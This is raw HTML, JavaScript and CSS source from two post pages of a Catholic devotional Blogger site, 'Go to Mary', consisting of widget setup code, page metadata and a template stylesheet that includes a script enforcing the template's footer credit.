popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4RUFzUF9Il9sRRn1PJA_kbZafBDA:1768438947653';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2017/04/regina-coeli.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2017/04/regina-coeli.html', 'canonicalUrl': 'https://www.gotomary.com/2017/04/regina-coeli.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/6792207698060253171/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6792207698060253171', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh375zEJ8ZEewp-RCedrPA1_IdI5PQwFEyCVF1gWyT9woVhAuPUySF5DMTJ4NVXJU0NbeAd_zRvRSRum4QAqDJVewXyY4eRDQ8zxCb6cITkFLGYIGeTcDDtsjPYoM9FUz6A5go3XWI_Bbk/s72-c/Regina+Coeli.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh375zEJ8ZEewp-RCedrPA1_IdI5PQwFEyCVF1gWyT9woVhAuPUySF5DMTJ4NVXJU0NbeAd_zRvRSRum4QAqDJVewXyY4eRDQ8zxCb6cITkFLGYIGeTcDDtsjPYoM9FUz6A5go3XWI_Bbk/s1600/Regina+Coeli.jpeg', 'pageName': 'Regina Coeli', 'pageTitle': 'Go to Mary: Regina Coeli', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Regina Coeli', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh375zEJ8ZEewp-RCedrPA1_IdI5PQwFEyCVF1gWyT9woVhAuPUySF5DMTJ4NVXJU0NbeAd_zRvRSRum4QAqDJVewXyY4eRDQ8zxCb6cITkFLGYIGeTcDDtsjPYoM9FUz6A5go3XWI_Bbk/s1600/Regina+Coeli.jpeg', 'url': 'https://www.gotomary.com/2017/04/regina-coeli.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6792207698060253171}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/230470005-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2017/04/saint-mark-evangelist.html
body_size: 53212
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2017/04/saint-mark-evangelist.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/1062236175412333176/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxpxI6a11qSFWAcpYPct2IW7p2O8HTjaLM23_QyK-W4GpF2h4g1gaUyYNNsRLwH3nTo9U4ddvXXeaym3tSi1LVAOkmbPsRXoHNdxW7UselMBDaOCt2Zu9w9PKMrRSBUGG-xoR3eNQAVQ/s320/316px-Grandes_Heures_Anne_de_Bretagne_Saint_Marc.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2017/04/saint-mark-evangelist.html' property='og:url'/>
<meta content='Saint Mark the Evangelist' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxpxI6a11qSFWAcpYPct2IW7p2O8HTjaLM23_QyK-W4GpF2h4g1gaUyYNNsRLwH3nTo9U4ddvXXeaym3tSi1LVAOkmbPsRXoHNdxW7UselMBDaOCt2Zu9w9PKMrRSBUGG-xoR3eNQAVQ/w1200-h630-p-k-no-nu/316px-Grandes_Heures_Anne_de_Bretagne_Saint_Marc.jpg' property='og:image'/>
<title>
Saint Mark the Evangelist - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Mark the Evangelist' property='og:title'/>
<meta content='https://www.gotomary.com/2017/04/saint-mark-evangelist.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxpxI6a11qSFWAcpYPct2IW7p2O8HTjaLM23_QyK-W4GpF2h4g1gaUyYNNsRLwH3nTo9U4ddvXXeaym3tSi1LVAOkmbPsRXoHNdxW7UselMBDaOCt2Zu9w9PKMrRSBUGG-xoR3eNQAVQ/s320/316px-Grandes_Heures_Anne_de_Bretagne_Saint_Marc.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Mark the Evangelist' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxpxI6a11qSFWAcpYPct2IW7p2O8HTjaLM23_QyK-W4GpF2h4g1gaUyYNNsRLwH3nTo9U4ddvXXeaym3tSi1LVAOkmbPsRXoHNdxW7UselMBDaOCt2Zu9w9PKMrRSBUGG-xoR3eNQAVQ/s320/316px-Grandes_Heures_Anne_de_Bretagne_Saint_Marc.jpg' name='twitter:image'/>
<meta content='Saint Mark the Evangelist' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
